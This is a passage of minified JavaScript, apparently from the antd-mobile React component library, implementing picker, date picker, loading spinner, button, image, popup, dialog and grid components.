0,axis:"y",from:()=>[0,i.get()],preventDefault:!0,eventOptions:j?{passive:!1}:void 0});let g=null;return l().createElement("div",{className:"".concat(ve,"-column")},l().createElement("div",{className:"".concat(ve,"-item-height-measure"),ref:m}),l().createElement($.animated.div,{ref:d,style:{translateY:i},className:"".concat(ve,"-column-wheel"),"aria-hidden":!0},n.map((t,n)=>{var a;const r=e.value===t.value;return r&&(g=n),l().createElement("div",{key:null!==(a=t.key)&&void 0!==a?a:t.value,"data-selected":r,className:c()("".concat(ve,"-column-item"),{["".concat(ve,"-column-item-active")]:r}),onClick:function(){u.current=!1,v(n)},"aria-hidden":!r,"aria-label":r?"active":""},l().createElement("div",{className:"".concat(ve,"-column-item-label")},o(t)))})),function(){if(null===g)return null;const e=n[g],t=g-1,o=g+1,a=n[t],r=n[o];return l().createElement("div",{className:"".concat(ve,"-column-accessible")},l().createElement("div",{className:"".concat(ve,"-column-accessible-current"),role:"button","aria-label":e?"\u5f53\u524d\u9009\u62e9\u7684\u662f\uff1a".concat(e.label):"\u5f53\u524d\u672a\u9009\u62e9"},"-"),l().createElement("div",{className:"".concat(ve,"-column-accessible-button"),onClick:()=>{a&&v(t)},role:a?"button":"text","aria-label":a?"\u9009\u62e9\u4e0a\u4e00\u9879\uff1a".concat(a.label):"\u6ca1\u6709\u4e0a\u4e00\u9879"},"-"),l().createElement("div",{className:"".concat(ve,"-column-accessible-button"),onClick:()=>{r&&v(o)},role:r?"button":"text","aria-label":r?"\u9009\u62e9\u4e0b\u4e00\u9879\uff1a".concat(r.label):"\u6ca1\u6709\u4e0b\u4e00\u9879"},"-"))}())},(e,t)=>e.index===t.index&&(e.value===t.value&&(e.onSelect===t.onSelect&&(e.renderLabel===t.renderLabel&&(e.mouseWheel===t.mouseWheel&&!!me()(e.column,t.column))))));function ge(e){let t=null;return()=>(null===t&&(t=e()),t)}function he(e,t){const n=ge(()=>("function"===typeof e?e(t):e).map(e=>e.map(e=>"string"===typeof e?{label:e,value:e}:e))),o=ge(()=>t.map((e,t)=>{var o;const a=n()[t];return a&&null!==(o=a.find(t=>t.value===e))&&void 0!==o?o:null}));return{get columns(){return n()},get items(){return o()}}}function be(e,t){return(0,a.useMemo)(()=>he(e,t),[e,t])}pe.displayName="Wheel";var ye=n(28494);const Ce=e=>e.label;var ke=n(6538);let Ee=!1;const we=new Set;function xe(){return Ee}function Ne(e){return we.add(e),()=>{we.delete(e)}}const Se="adm-spin-loading",Re={default:"var(--adm-color-weak)",primary:"var(--adm-color-primary)",white:"var(--adm-color-white)"},Oe={color:"default"},Me=(0,a.memo)(e=>{var t;const n=p(Oe,e),o=(0,ke.useSyncExternalStore)(Ne,xe,xe),{percent:a}=(0,$.useSpring)({cancel:o,loop:{reverse:!0},from:{percent:80},to:{percent:30},config:{duration:1200}});return i(n,l().createElement($.animated.div,{className:Se,style:{"--color":null!==(t=Re[n.color])&&void 0!==t?t:n.color,"--percent":a}},l().createElement("svg",{className:"".concat(Se,"-svg"),viewBox:"0 0 32 32"},l().createElement($.animated.circle,{className:"".concat(Se,"-fill"),fill:"transparent",strokeWidth:"2",strokeDasharray:94.2477796076937,strokeDashoffset:a,strokeLinecap:"square",r:15,cx:16,cy:16}))))}),Ae="adm-picker-view",Ie={defaultValue:[],renderLabel:Ce,mouseWheel:!1,loadingContent:l().createElement("div",{className:"".concat(Ae,"-loading-content")},l().createElement(Me,null))},Le=(0,a.memo)(e=>{const t=p(Ie,e),[n,o]=(0,a.useState)(void 0===t.value?t.defaultValue:t.value);(0,a.useEffect)(()=>{void 0!==t.value&&t.value!==n&&o(t.value)},[t.value]),(0,a.useEffect)(()=>{if(t.value===n)return;const e=window.setTimeout(()=>{void 0!==t.value&&t.value!==n&&o(t.value)},1e3);return()=>{window.clearTimeout(e)}},[t.value,n]);const r=be(t.columns,n),c=r.columns;(0,ye.A)(()=>{var e;t.value!==n&&(null===(e=t.onChange)||void 0===e||e.call(t,n,r))},[n],{wait:0,leading:!1,trailing:!0});const s=(0,a.useCallback)((e,t)=>{o(n=>{const o=[...n];return o[t]=e,o})},[]);return i(t,l().createElement("div",{className:"".concat(Ae)},t.loading?t.loadingContent:l().createElement(l().Fragment,null,c.map((e,o)=>l().createElement(pe,{key:o,index:o,column:e,value:n[o],onSelect:s,renderLabel:t.renderLabel,mouseWheel:t.mouseWheel})),l().createElement("div",{className:"".concat(Ae,"-mask")},l().createElement("div",{className:"".concat(Ae,"-mask-top")}),l().createElement("div",{className:"".concat(Ae,"-mask-middle")}),l().createElement("div",{className:"".concat(Ae,"-mask-bottom")})))))});Le.displayName="PickerView";const Te=Le,je="adm-safe-area",Pe=e=>i(e,l().createElement("div",{className:c()(je,"".concat(je,"-position-").concat(e.position))})),De="adm-picker",We={defaultValue:[],closeOnMaskClick:!0,renderLabel:Ce,destroyOnClose:!1,forceRender:!1},$e=(0,a.memo)((0,a.forwardRef)((e,t)=>{var n;const{locale:o}=U(),r=p(We,{confirmText:o.common.confirm,cancelText:o.common.cancel},e),[s,u]=y({value:r.visible,defaultValue:!1,onChange:e=>{var t;!1===e&&(null===(t=r.onClose)||void 0===t||t.call(r))}}),d={toggle:()=>{u(e=>!e)},open:()=>{u(!0)},close:()=>{u(!1)}};(0,a.useImperativeHandle)(t,()=>d);const[m,f]=y(Object.assign(Object.assign({},r),{onChange:e=>{var t;const n=he(r.columns,e);null===(t=r.onConfirm)||void 0===t||t.call(r,e,n)}})),v=be(r.columns,m),[g,h]=(0,a.useState)(m);(0,a.useEffect)(()=>{g!==m&&h(m)},[s]),(0,a.useEffect)(()=>{s||h(m)},[m]);const C=(0,b.A)((e,t)=>{var n;h(e),s&&(null===(n=r.onSelect)||void 0===n||n.call(r,e,t))}),k=i(r,l().createElement("div",{className:De},l().createElement("div",{className:"".concat(De,"-header")},l().createElement("a",{role:"button",className:"".concat(De,"-header-button"),onClick:()=>{var e;null===(e=r.onCancel)||void 0===e||e.call(r),u(!1)}},r.cancelText),l().createElement("div",{className:"".concat(De,"-header-title")},r.title),l().createElement("a",{role:"button",className:c()("".concat(De,"-header-button"),r.loading&&"".concat(De,"-header-button-disabled")),onClick:()=>{r.loading||(f(g,!0),u(!1))},"aria-disabled":r.loading},r.confirmText)),l().createElement("div",{className:"".concat(De,"-body")},l().createElement(Te,{loading:r.loading,loadingContent:r.loadingContent,columns:r.columns,renderLabel:r.renderLabel,value:g,mouseWheel:r.mouseWheel,onChange:C})))),E=l().createElement(ce,{style:r.popupStyle,className:c()("".concat(De,"-popup"),r.popupClassName),visible:s,position:"bottom",onMaskClick:()=>{var e;r.closeOnMaskClick&&(null===(e=r.onCancel)||void 0===e||e.call(r),u(!1))},getContainer:r.getContainer,destroyOnClose:r.destroyOnClose,afterShow:r.afterShow,afterClose:r.afterClose,onClick:r.onClick,forceRender:r.forceRender,stopPropagation:r.stopPropagation},k,l().createElement(Pe,{position:"bottom"}));return l().createElement(l().Fragment,null,E,null===(n=r.children)||void 0===n?void 0:n.call(r,v.items,d))}));$e.displayName="Picker";n(32691);var Be=n(19695);let Fe=(e,t)=>((0,Be.XX)(e,t),()=>(0,Be.vs)(t));function He(e){const t=document.createElement("div");return document.body.appendChild(t),function(e){return e&&(Fe=e),Fe}()(e,t)}const ze=f($e,{prompt:function(e){return new Promise(t=>{const n=He(l().createElement(()=>{const[o,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{r(!0)},[]),l().createElement($e,Object.assign({},e,{visible:o,onConfirm:(n,o)=>{var a;null===(a=e.onConfirm)||void 0===a||a.call(e,n,o),t(n)},onClose:()=>{var n;null===(n=e.onClose)||void 0===n||n.call(e),r(!1),t(null)},afterClose:()=>{var t;null===(t=e.afterClose)||void 0===t||t.call(e),n()}}))},null))})}});var Ve=n(4159),Ye=n.n(Ve),Ue=n(42839),Ze=n.n(Ue),Xe=n(81807),qe=n.n(Xe),_e=n(65276),Ge=n.n(_e);const Ke="TILL_NOW";Ye().extend(qe()),Ye().extend(Ge()),Ye().extend(Ze());const Qe={year:0,month:1,day:2,hour:3,minute:4,second:5};function Je(e){var t,n,o,a,l,r;const c=null!==(t=e[0])&&void 0!==t?t:"1900",i=null!==(n=e[1])&&void 0!==n?n:"1",s=null!==(o=e[2])&&void 0!==o?o:"1",u=null!==(a=e[3])&&void 0!==a?a:"0",d=null!==(l=e[4])&&void 0!==l?l:"0",m=null!==(r=e[5])&&void 0!==r?r:"0";return new Date(parseInt(c),parseInt(i)-1,parseInt(s),parseInt(u),parseInt(d),parseInt(m))}var et=n(19682),tt=n.n(et);Ye().extend(tt());const nt={year:0,quarter:1};function ot(e){var t,n;const o=null!==(t=e[0])&&void 0!==t?t:"1900",a=null!==(n=e[1])&&void 0!==n?n:"1";return Ye()().year(parseInt(o)).quarter(parseInt(a)).hour(0).minute(0).second(0).toDate()}Ye().extend(qe()),Ye().extend(Ge()),Ye().extend(Ze());const at={year:0,week:1,"week-day":2};function lt(e){var t,n,o;const a=null!==(t=e[0])&&void 0!==t?t:"1900",l=null!==(n=e[1])&&void 0!==n?n:"1",r=null!==(o=e[2])&&void 0!==o?o:"1";return Ye()("".concat(parseInt(a),"-01-04")).isoWeek(parseInt(l)).isoWeekday(parseInt(r)).hour(0).minute(0).second(0).toDate()}const rt={year:1,month:2,day:3,hour:4,minute:5,second:6},ct=(e,t)=>{if(t.includes("week"))return function(e){if(!e)return[];const t=Ye()(e);return[t.isoWeekYear().toString(),t.isoWeek().toString(),t.isoWeekday().toString()]}(e);if(t.includes("quarter"))return function(e){if(!e)return[];const t=Ye()(e);return[t.year().toString(),t.quarter().toString()]}(e);{const n=t,o=function(e){return e?[e.getFullYear().toString(),(e.getMonth()+1).toString(),e.getDate().toString(),e.getHours().toString(),e.getMinutes().toString(),e.getSeconds().toString()]:[]}(e);return o.slice(0,rt[n])}},it=(e,t)=>{if((null===e||void 0===e?void 0:e[0])===Ke){const e=new Date;return e.tillNow=!0,e}return t.includes("week")?lt(e):t.includes("quarter")?ot(e):Je(e)},st=(e,t,n,o,a,l,r)=>o.startsWith("week")?function(e,t,n,o,a,l){const r=[],c=t.getFullYear(),i=n.getFullYear(),s=at[o],u=parseInt(e[0]),d=u===c,m=u===i,f=Ye()(t),v=Ye()(n),p=f.isoWeek(),g=v.isoWeek(),h=f.isoWeekday(),b=v.isoWeekday(),y=parseInt(e[1]),C=parseInt(e[2]),k=d&&y===p,E=m&&y===g,w=Ye()("".concat(u,"-01-01")).isoWeeksInYear(),x=(t,n,o)=>{let a=[];for(let e=t;e<=n;e++)a.push(e);const r=e.slice(0,at[o]),c=null===l||void 0===l?void 0:l[o];return c&&"function"===typeof c&&(a=a.filter(e=>c(e,{get date(){return lt([...r,e.toString()])}}))),a};if(s>=at.year){const e=x(c,i,"year");r.push(e.map(e=>({label:a("year",e,{selected:u===e}),value:e.toString()})))}if(s>=at.week){const e=x(d?p:1,m?g:w,"week");r.push(e.map(e=>({label:a("week",e,{selected:y===e}),value:e.toString()})))}if(s>=at["week-day"]){const e=x(k?h:1,E?b:7,"week-day");r.push(e.map(e=>({label:a("week-day",e,{selected:C===e}),value:e.toString()})))}return r}(e,t,n,o,a,l):o.startsWith("quarter")?function(e,t,n,o,a,l){const r=[],c=t.getFullYear(),i=n.getFullYear(),s=nt[o],u=parseInt(e[0]),d=u===c,m=u===i,f=Ye()(t),v=Ye()(n),p=f.quarter(),g=v.quarter(),h=parseInt(e[1]),b=(t,n,o)=>{let a=[];for(let e=t;e<=n;e++)a.push(e);const r=e.slice(0,nt[o]),c=null===l||void 0===l?void 0:l[o];return c&&"function"===typeof c&&(a=a.filter(e=>c(e,{get date(){return ot([...r,e.toString()])}}))),a};if(s>=nt.year){const e=b(c,i,"year");r.push(e.map(e=>({label:a("year",e,{selected:u===e}),value:e.toString()})))}if(s>=nt.quarter){const e=b(d?p:1,m?g:4,"quarter");r.push(e.map(e=>({label:a("quarter",e,{selected:h===e}),value:e.toString()})))}return r}(e,t,n,o,a,l):function(e,t,n,o,a,l,r){const c=[],i=t.getFullYear(),s=t.getMonth()+1,u=t.getDate(),d=t.getHours(),m=t.getMinutes(),f=t.getSeconds(),v=n.getFullYear(),p=n.getMonth()+1,g=n.getDate(),h=n.getHours(),b=n.getMinutes(),y=n.getSeconds(),C=Qe[o],k=parseInt(e[0]),E=Ye()(Je([e[0],e[1],"1"])),w=parseInt(e[1]),x=parseInt(e[2]),N=parseInt(e[3]),S=parseInt(e[4]),R=parseInt(e[5]),O=k===i,M=k===v,A=O&&w===s,I=M&&w===p,L=A&&x===u,T=I&&x===g,j=L&&N===d,P=T&&N===h,D=j&&S===m,W=P&&S===b,$=(t,n,o)=>{let a=[];for(let e=t;e<=n;e++)a.push(e);const r=e.slice(0,Qe[o]),c=null===l||void 0===l?void 0:l[o];return c&&"function"===typeof c&&(a=a.filter(e=>c(e,{get date(){return Je([...r,e.toString()])}}))),a};if(C>=Qe.year){const e=$(i,v,"year");c.push(e.map(e=>({label:a("year",e,{selected:k===e}),value:e.toString()})))}if(C>=Qe.month){const e=$(O?s:1,M?p:12,"month");c.push(e.map(e=>({label:a("month",e,{selected:w===e}),value:e.toString()})))}if(C>=Qe.day){const e=$(A?u:1,I?g:E.daysInMonth(),"day");c.push(e.map(e=>({label:a("day",e,{selected:x===e}),value:e.toString()})))}if(C>=Qe.hour){const e=$(L?d:0,T?h:23,"hour");c.push(e.map(e=>({label:a("hour",e,{selected:N===e}),value:e.toString()})))}if(C>=Qe.minute){const e=$(j?m:0,P?b:59,"minute");c.push(e.map(e=>({label:a("minute",e,{selected:S===e}),value:e.toString()})))}if(C>=Qe.second){const e=$(D?f:0,W?y:59,"second");c.push(e.map(e=>({label:a("second",e,{selected:R===e}),value:e.toString()})))}if(r&&(c[0].push({label:a("now",null,{selected:e[0]===Ke}),value:Ke}),Ke===(null===e||void 0===e?void 0:e[0])))for(let B=1;B<c.length;B+=1)c[B]=[];return c}(e,t,n,o,a,l,r);const ut=(new Date).getFullYear(),dt={min:new Date((new Date).setFullYear(ut-10)),max:new Date((new Date).setFullYear(ut+10)),precision:"day",defaultValue:null},mt=(0,a.forwardRef)((e,t)=>{const n=p(dt,e),{renderLabel:o}=n,[r,c]=y({value:n.value,defaultValue:n.defaultValue,onChange:e=>{var t;null!==e&&(null===(t=n.onConfirm)||void 0===t||t.call(n,e))}}),s=(0,a.useMemo)(()=>new Date,[]),u=function(e){const{locale:t}=U();return(0,a.useCallback)((n,o,a)=>{if(e)return e(n,o,a);switch(n){case"minute":case"second":case"hour":return("0"+o.toString()).slice(-2);case"now":return t.DatePicker.tillNow;default:return o.toString()}},[e])}(o),d=(0,a.useMemo)(()=>{let e=null!==r&&void 0!==r?r:s;return e.tillNow?[Ke]:(e=new Date(ie(e.getTime(),n.min.getTime(),n.max.getTime())),ct(e,n.precision))},[r,n.precision,n.min,n.max]),m=(0,a.useCallback)(e=>{const t=it(e,n.precision);c(t,!0)},[c,n.precision]),f=(0,b.A)(e=>{var t;const o=it(e,n.precision);null===(t=n.onSelect)||void 0===t||t.call(n,o)}),v=(0,a.useCallback)(e=>st(e,n.min,n.max,n.precision,u,n.filter,n.tillNow),[n.min,n.max,n.precision,u,n.tillNow]);return i(n,l().createElement(ze,{ref:t,columns:v,value:d,onCancel:n.onCancel,onClose:n.onClose,closeOnMaskClick:n.closeOnMaskClick,visible:n.visible,confirmText:n.confirmText,cancelText:n.cancelText,onConfirm:m,onSelect:f,getContainer:n.getContainer,loading:n.loading,loadingContent:n.loadingContent,afterShow:n.afterShow,afterClose:n.afterClose,onClick:n.onClick,title:n.title,stopPropagation:n.stopPropagation,mouseWheel:n.mouseWheel,destroyOnClose:n.destroyOnClose,forceRender:n.forceRender},(e,t)=>{var o;return null===(o=n.children)||void 0===o?void 0:o.call(n,r,t)}))});const ft=f(mt,{prompt:function(e){return new Promise(t=>{const n=He(l().createElement(()=>{const[o,r]=(0,a.useState)(!1);return(0,a.useEffect)(()=>{r(!0)},[]),l().createElement(mt,Object.assign({},e,{visible:o,onConfirm:n=>{var o;null===(o=e.onConfirm)||void 0===o||o.call(e,n),t(n)},onClose:()=>{var n;null===(n=e.onClose)||void 0===n||n.call(e),r(!1),t(null)},afterClose:()=>{var t;null===(t=e.afterClose)||void 0===t||t.call(e),n()}}))},null))})},DATE_NOW:Ke});var vt=n(37827);const pt={default:"var(--adm-color-weak)",primary:"var(--adm-color-primary)",white:"var(--adm-color-white)"},gt={color:"default"},ht=(0,a.memo)(e=>{var t;const n=p(gt,e);return i(n,l().createElement("div",{style:{color:null!==(t=pt[n.color])&&void 0!==t?t:n.color},className:c()("adm-loading","adm-dot-loading")},l().createElement("svg",{height:"1em",viewBox:"0 0 100 40",style:{verticalAlign:"-0.125em"}},l().createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},l().createElement("g",{transform:"translate(-100.000000, -71.000000)"},l().createElement("g",{transform:"translate(95.000000, 71.000000)"},l().createElement("g",{transform:"translate(5.000000, 0.000000)"},[0,1,2].map(e=>l().createElement("rect",{key:e,fill:"currentColor",x:20+26*e,y:"16",width:"8",height:"8",rx:"2"},l().createElement("animate",{attributeName:"y",from:"16",to:"16",dur:"2s",begin:"".concat(.2*e,"s"),repeatCount:"indefinite",values:"16; 6; 26; 16; 16",keyTimes:"0; 0.1; 0.3; 0.4; 1"}))))))))))});function bt(e){return!!e&&"object"===typeof e&&"function"===typeof e.then}const yt="adm-button",Ct={color:"default",fill:"solid",block:!1,loading:!1,loadingIcon:l().createElement(ht,{color:"currentColor"}),type:"button",shape:"default",size:"middle"},kt=(0,a.forwardRef)((e,t)=>{const n=p(Ct,e),[o,r]=(0,a.useState)(!1),s=(0,a.useRef)(null),u="auto"===n.loading?o:n.loading,d=n.disabled||u;(0,a.useImperativeHandle)(t,()=>({get nativeElement(){return s.current}}));return i(n,l().createElement("button",{ref:s,type:n.type,form:n.form,onClick:e=>(0,vt.sH)(void 0,void 0,void 0,function*(){if(!n.onClick)return;const t=n.onClick(e);if(bt(t))try{r(!0),yield t,r(!1)}catch(e){throw r(!1),e}}),className:c()(yt,{["".concat(yt,"-").concat(n.color)]:n.color,["".concat(yt,"-block")]:n.block,["".concat(yt,"-disabled")]:d,["".concat(yt,"-fill-outline")]:"outline"===n.fill,["".concat(yt,"-fill-none")]:"none"===n.fill,["".concat(yt,"-mini")]:"mini"===n.size,["".concat(yt,"-small")]:"small"===n.size,["".concat(yt,"-large")]:"large"===n.size,["".concat(yt,"-loading")]:u},"".concat(yt,"-shape-").concat(n.shape)),disabled:d,onMouseDown:n.onMouseDown,onMouseUp:n.onMouseUp,onTouchStart:n.onTouchStart,onTouchEnd:n.onTouchEnd},u?l().createElement("div",{className:"".concat(yt,"-loading-wrapper")},n.loadingIcon,n.loadingText):l().createElement("span",null,n.children)))}),Et=e=>{const{action:t}=e;return i(e.action,l().createElement(kt,{key:t.key,onClick:e.onAction,className:c()("adm-dialog-button",{"adm-dialog-button-bold":t.bold}),fill:"none",shape:"rectangular",block:!0,color:t.danger?"danger":"primary",loading:"auto",disabled:t.disabled},t.text))};var wt=n(132);function xt(e){return"number"===typeof e?"".concat(e,"px"):e}const Nt=(0,n(27028).N)(M.A);var St=n(86134);const Rt=e=>{const t=(0,a.useRef)(null),[n]=(0,St.A)(t);return(0,a.useEffect)(()=>{n&&e.onActive()},[n]),l().createElement("div",{ref:t})},Ot="adm-image",Mt={fit:"fill",placeholder:l().createElement("div",{className:"".concat(Ot,"-tip")},l().createElement(()=>l().createElement("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M41.396 6.234c1.923 0 3.487 1.574 3.487 3.505v29.14c0 1.937-1.568 3.51-3.491 3.51H6.604c-1.923 0-3.487-1.573-3.487-3.51V9.745c0-1.936 1.564-3.51 3.487-3.51Zm0 2.847H6.604c-.355 0-.654.3-.654.658V34.9l5.989-8.707a2.373 2.373 0 0 1 1.801-1.005 2.405 2.405 0 0 1 1.933.752l4.182 4.525 7.58-11.005a2.374 2.374 0 0 1 1.96-1.01c.79 0 1.532.38 1.966 1.01L42.05 34.89V9.74a.664.664 0 0 0-.654-.658Zm-28.305 2.763a3.119 3.119 0 0 1 3.117 3.117 3.119 3.119 0 0 1-3.117 3.117 3.122 3.122 0 0 1-3.117-3.117 3.119 3.119 0 0 1 3.117-3.117Z",fill:"#DBDBDB",fillRule:"nonzero"})),null)),fallback:l().createElement("div",{className:"".concat(Ot,"-tip")},l().createElement(()=>l().createElement("svg",{viewBox:"0 0 48 48",xmlns:"http://www.w3.org/2000/svg"},l().createElement("path",{d:"M19.233 6.233 17.42 9.08l-10.817.001a.665.665 0 0 0-.647.562l-.007.096V34.9l5.989-8.707a2.373 2.373 0 0 1 1.801-1.005 2.415 2.415 0 0 1 1.807.625l.126.127 4.182 4.525 2.267-3.292 5.461 7.841-4.065 7.375H6.604c-1.86 0-3.382-1.47-3.482-3.317l-.005-.192V9.744c0-1.872 1.461-3.405 3.296-3.505l.19-.005h12.63Zm22.163 0c1.86 0 3.382 1.472 3.482 3.314l.005.192v29.14a3.507 3.507 0 0 1-3.3 3.505l-.191.006H27.789l3.63-6.587.06-.119a1.87 1.87 0 0 0-.163-1.853l-6.928-9.949 3.047-4.422a2.374 2.374 0 0 1 1.96-1.01 2.4 2.4 0 0 1 1.86.87l.106.14L42.05 34.89V9.74a.664.664 0 0 0-.654-.658H21.855l1.812-2.848h17.73Zm-28.305 5.611c.794 0 1.52.298 2.07.788l-.843 1.325-.067.114a1.87 1.87 0 0 0 .11 1.959l.848 1.217c-.556.515-1.3.83-2.118.83a3.122 3.122 0 0 1-3.117-3.116 3.119 3.119 0 0 1 3.117-3.117Z",fill:"#DBDBDB",fillRule:"nonzero"})),null)),lazy:!1,draggable:!1},At=(0,wt.staged)(e=>{const t=p(Mt,e),[n,o]=(0,a.useState)(!1),[r,c]=(0,a.useState)(!1),s=(0,a.useRef)(null),u=(0,a.useRef)(null);let d=t.src,m=t.srcSet;const[f,v]=(0,a.useState)(!t.lazy);d=f?t.src:void 0,m=f?t.srcSet:void 0,Nt(()=>{o(!1),c(!1)},[d]),(0,a.useEffect)(()=>{var e;(null===(e=u.current)||void 0===e?void 0:e.complete)&&o(!0)},[]);const g={};return t.width&&(g["--width"]=xt(t.width),g.width=xt(t.width)),t.height&&(g["--height"]=xt(t.height),g.height=xt(t.height)),i(t,l().createElement("div",{ref:s,className:Ot,style:g,onClick:t.onContainerClick},t.lazy&&!f&&l().createElement(Rt,{onActive:()=>{v(!0)}}),function(){if(r||void 0===d&&!m)return l().createElement(l().Fragment,null,t.fallback);const e=l().createElement("img",{ref:u,id:t.id,className:"".concat(Ot,"-img"),src:d,alt:t.alt,onClick:t.onClick,onLoad:e=>{var n;o(!0),null===(n=t.onLoad)||void 0===n||n.call(t,e)},onError:e=>{var n;c(!0),null===(n=t.onError)||void 0===n||n.call(t,e)},style:{objectFit:t.fit,display:n?"block":"none"},crossOrigin:t.crossOrigin,decoding:t.decoding,loading:t.loading,referrerPolicy:t.referrerPolicy,sizes:t.sizes,srcSet:m,useMap:t.useMap,draggable:t.draggable});return l().createElement(l().Fragment,null,!n&&t.placeholder,e)}()))}),It="adm-center-popup",Lt=Object.assign(Object.assign({},ne),{getContainer:null}),Tt=e=>{const{popup:t={}}=U(),n=p(Lt,t,e),o=(0,A.A)(),r=(0,$.useSpring)({scale:n.visible?1:.8,opacity:n.visible?1:0,config:{mass:1.2,tension:200,friction:25,clamp:!0},onRest:()=>{var e,t;o.current||(u(n.visible),n.visible?null===(e=n.afterShow)||void 0===e||e.call(n):null===(t=n.afterClose)||void 0===t||t.call(n))}}),[s,u]=(0,a.useState)(n.visible);(0,M.A)(()=>{n.visible&&u(!0)},[n.visible]);const d=(0,a.useRef)(null);W(d,n.disableBodyScroll&&s);const m=oe(s&&n.visible),f=l().createElement("div",{className:c()("".concat(It,"-body"),n.bodyClassName),style:n.bodyStyle},n.children),v=_(n.stopPropagation,i(n,l().createElement("div",{className:It,style:{display:s?void 0:"none",pointerEvents:s?void 0:"none"}},n.mask&&l().createElement(ee,{visible:m,forceRender:n.forceRender,destroyOnClose:n.destroyOnClose,onMaskClick:e=>{var t,o;null===(t=n.onMaskClick)||void 0===t||t.call(n,e),n.closeOnMaskClick&&(null===(o=n.onClose)||void 0===o||o.call(n))},style:n.maskStyle,className:c()("".concat(It,"-mask"),n.maskClassName),disableBodyScroll:!1,stopPropagation:n.stopPropagation}),l().createElement("div",{className:"".concat(It,"-wrap"),role:n.role,"aria-label":n["aria-label"]},l().createElement($.animated.div,{style:Object.assign(Object.assign({},r),{pointerEvents:r.opacity.to(e=>1===e?"unset":"none")}),ref:d},n.showCloseButton&&l().createElement("a",{className:c()("".concat(It,"-close"),"adm-plain-anchor"),onClick:()=>{var e;null===(e=n.onClose)||void 0===e||e.call(n)}},n.closeIcon),f)))));return l().createElement(Z,{active:s,forceRender:n.forceRender,destroyOnClose:n.destroyOnClose},F(n.getContainer,v))},jt={actions:[],closeOnAction:!1,closeOnMaskClick:!1,getContainer:null},Pt=e=>{const t=p(jt,e),n=l().createElement(l().Fragment,null,!!t.image&&l().createElement("div",{className:Dt("image-container")},l().createElement(At,{src:t.image,alt:"dialog header image",width:"100%"})),!!t.header&&l().createElement("div",{className:Dt("header")},l().createElement(u,null,t.header)),!!t.title&&l().createElement("div",{className:Dt("title")},t.title),l().createElement("div",{className:c()(Dt("content"),!t.content&&Dt("content-empty"))},"string"===typeof t.content?l().createElement(u,null,t.content):t.content),l().createElement("div",{className:Dt("footer")},t.actions.map((e,n)=>{const o=Array.isArray(e)?e:[e];return l().createElement("div",{className:Dt("action-row"),key:n},o.map((e,n)=>l().createElement(Et,{key:e.key,action:e,onAction:()=>(0,vt.sH)(void 0,void 0,void 0,function*(){var o,a,l;yield Promise.all([null===(o=e.onClick)||void 0===o?void 0:o.call(e),null===(a=t.onAction)||void 0===a?void 0:a.call(t,e,n)]),t.closeOnAction&&(null===(l=t.onClose)||void 0===l||l.call(t))})})))})));return l().createElement(Tt,{className:c()(Dt(),t.className),style:t.style,afterClose:t.afterClose,afterShow:t.afterShow,onMaskClick:t.closeOnMaskClick?()=>{var e;null===(e=t.onClose)||void 0===e||e.call(t)}:void 0,visible:t.visible,getContainer:t.getContainer,bodyStyle:t.bodyStyle,bodyClassName:c()(Dt("body"),t.image&&Dt("with-image"),t.bodyClassName),maskStyle:t.maskStyle,maskClassName:t.maskClassName,stopPropagation:t.stopPropagation,disableBodyScroll:t.disableBodyScroll,destroyOnClose:t.destroyOnClose,forceRender:t.forceRender,role:"dialog","aria-label":t["aria-label"]},n)};function Dt(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"adm-dialog"+(e&&"-")+e}function Wt(e){const t=l().forwardRef((t,n)=>{const[r,c]=(0,a.useState)(!1),i=(0,a.useRef)(!1),[s,u]=(0,a.useState)(e),d=(0,a.useRef)(0);function m(){var e,t;i.current=!0,c(!1),null===(t=(e=s.props).onClose)||void 0===t||t.call(e)}function f(){var e,t;o(),null===(t=(e=s.props).afterClose)||void 0===t||t.call(e)}return(0,a.useEffect)(()=>{i.current?f():c(!0)},[]),(0,a.useImperativeHandle)(n,()=>({close:m,replace:e=>{var t,n;d.current++,null===(n=(t=s.props).afterClose)||void 0===n||n.call(t),u(e)}})),l().cloneElement(s,Object.assign(Object.assign({},s.props),{key:d.current,visible:r,onClose:m,afterClose:f}))}),n=l().createRef(),o=He(l().createElement(t,{ref:n}));return{close:()=>(0,vt.sH)(this,void 0,void 0,function*(){var t,a,l;n.current?null===(l=n.current)||void 0===l||l.close():(o(),null===(a=(t=e.props).afterClose)||void 0===a||a.call(t))}),replace:e=>{var t;null===(t=n.current)||void 0===t||t.replace(e)},isRendered:()=>!!n.current}}const $t=new Set;function Bt(e){const t=Wt(l().createElement(Pt,Object.assign({},e,{afterClose:()=>{var n;$t.delete(t.close),null===(n=e.afterClose)||void 0===n||n.call(e)}})));return $t.add(t.close),t}const Ft={confirmText:"\u786e\u8ba4",cancelText:"\u53d6\u6d88"};const Ht=f(Pt,{show:Bt,alert:function(e){const t=p({confirmText:V().locale.Dialog.ok},e);return new Promise(e=>{Bt(Object.assign(Object.assign({},t),{closeOnAction:!0,actions:[{key:"confirm",text:t.confirmText}],onAction:t.onConfirm,onClose:()=>{var n;null===(n=t.onClose)||void 0===n||n.call(t),e()}}))})},confirm:function(e){const{locale:t}=V(),n=p(Ft,{confirmText:t.common.confirm,cancelText:t.common.cancel},e);return new Promise(e=>{Bt(Object.assign(Object.assign({},n),{closeOnAction:!0,onClose:()=>{var t;null===(t=n.onClose)||void 0===t||t.call(n),e(!1)},actions:[[{key:"cancel",text:n.cancelText,onClick:()=>(0,vt.sH)(this,void 0,void 0,function*(){var t;yield null===(t=n.onCancel)||void 0===t?void 0:t.call(n),e(!1)})},{key:"confirm",text:n.confirmText,bold:!0,onClick:()=>(0,vt.sH)(this,void 0,void 0,function*(){var t;yield null===(t=n.onConfirm)||void 0===t?void 0:t.call(n),e(!0)})}]]}))})},clear:function(){$t.forEach(e=>{e()})}});var zt=n(98974),Vt=n(98337),Yt=n(85368);const Ut="adm-grid",Zt=f(e=>{const t={"--columns":e.columns.toString()},{gap:n}=e;return void 0!==n&&(Array.isArray(n)?(t["--gap-horizontal"]=xt(n[0]),t["--gap-vertical"]=xt(n[1])):t["--gap"]=xt(n)),i(e,l().createElement("div",{className:Ut,style:t},e.children))},{Item:e=>{const t=p({span:1},e),n={"--item-span":t.span};return 